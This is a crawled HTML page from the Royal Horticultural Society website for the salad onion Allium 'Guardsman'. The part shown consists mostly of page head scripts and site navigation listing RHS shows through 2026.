

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/221468/i-allium-i-guardsman/details
body_size: 16888
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Allium 'Guardsman' | onion (salad) 'Guardsman' Bulbs/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['221468']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/221468/allium-guardsman/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Allium 'Guardsman' | onion (salad) 'Guardsman' Bulbs/RHS">
<meta property="og:description" content="Find help &amp; information on Allium &#39;Guardsman&#39; onion (salad) &#39;Guardsman&#39; Bulbs from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/221468/i-allium-i-guardsman/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Allium 'Guardsman' | onion (salad) 'Guardsman' Bulbs/RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Allium 'Guardsman' | onion (salad) 'Guardsman' Bulbs/RHS">
<meta name="twitter:description" content="Find help &amp; information on Allium &#39;Guardsman&#39; onion (salad) &#39;Guardsman&#39; Bulbs from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/221468/i-allium-i-guardsman/details">

<meta name="server-id" content="web-10" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Allium &#39;Guardsman&#39; onion (salad) &#39;Guardsman&#39; Bulbs from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
